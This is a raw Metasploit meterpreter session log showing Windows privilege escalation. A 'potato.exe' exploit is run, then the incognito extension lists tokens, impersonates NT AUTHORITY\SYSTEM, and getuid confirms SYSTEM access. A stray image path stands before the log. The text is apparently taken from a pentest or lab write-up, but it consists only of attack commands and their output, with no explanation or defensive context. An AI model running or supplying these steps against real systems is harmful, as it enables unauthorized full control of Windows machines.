 meterpreter > execute -cH -f ./potato.exe
Process 2356 created.
Channel 1 created.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-U7VV2NU5E5Q\Administrator

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >